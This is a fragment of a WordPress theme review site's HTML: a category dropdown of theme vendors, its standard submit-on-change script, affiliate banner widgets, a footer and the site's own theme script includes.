	<option class="level-0" value="2">Theme Junkie</option>
	<option class="level-0" value="224">Theme of the Crop</option>
	<option class="level-0" value="91">Theme Trust Review</option>
	<option class="level-0" value="3">Theme Type</option>
	<option class="level-0" value="307">ThemeBounce</option>
	<option class="level-0" value="241">Themecountry</option>
	<option class="level-0" value="11">ThemeForest</option>
	<option class="level-0" value="50">ThemeFuse</option>
	<option class="level-0" value="228">ThemeIsle</option>
	<option class="level-0" value="64">Themes Kingdom</option>
	<option class="level-0" value="236">ThemeShift</option>
	<option class="level-0" value="23">Themify</option>
	<option class="level-0" value="225">Thrive Themes</option>
	<option class="level-0" value="185">Tokokoo Review</option>
	<option class="level-0" value="192">VelocityPage Review</option>
	<option class="level-0" value="130">WPCasa Review</option>
	<option class="level-0" value="315">WPlook Themes</option>
	<option class="level-0" value="42">WPZOOM</option>
	<option class="level-0" value="243">Zigzagpress</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://shareasale.com/r.cfm?b=241369&u=493650&m=28169&urllink=&afftrack=" title="StudioPress Themes" target="_blank" rel="nofollow noopener"><img src="http://wordpressthemereviewdesk.com/wp-content/uploads/2018/07/StudioPress-Banner-compressed.jpg" alt="studiopress themes"/></a></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="http://wordpressthemereviewdesk.com/elegantthemesbanner" title="elegant temes" target="_blank" rel="nofollow noopener"><img src="http://wordpressthemereviewdesk.com/wp-content/uploads/2016/02/elegantthemes_banner.png" alt="elegant themes" /></a></div></div>	</aside><!--#sidebar-->
	</div><!--#page-->
			<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
											<div class="copyrights">
					<div class="container">
								<!--start copyrights-->
		<div class="row" id="copyright-note">
				<span><a href=" https://www.wordpressthemereviewdesk.com/" title=" WordPress Theme Reviews and Discount Codes">WordPress Theme Review</a> Copyright &copy; 2026.</span>
		<div class="to-top">&nbsp;</div>
		</div>
		<!--end copyrights-->
							</div>
				</div>
						</footer><!--#site-footer-->
		</div><!--.main-container-->
	<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"secondary","lazy_load":"1","lazy_load_comments":"","desktop_sticky":"1","mobile_sticky":"0"};
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://www.wordpressthemereviewdesk.com/wp-content/themes/mts_schema/js/customscript.js" id="customscript-js"></script>
<script type="text/javascript" async="async" src="https://www.wordpressthemereviewdesk.com/wp-content/themes/mts_schema/js/jquery.magnific-popup.min.js" id="magnificPopup-js"></script>
<script type="text/javascript" async="async" src="https://www.wordpressthemereviewdesk.com/wp-content/themes/mts_schema/js/sticky.js" id="StickyNav-js"></script>
<script type="text/javascript" async="async" src="https://www.wordpressthemereviewdesk.com/wp-content/themes/mts_schema/js/layzr.min.js" id="layzr-js"></script>
</body>
</html>
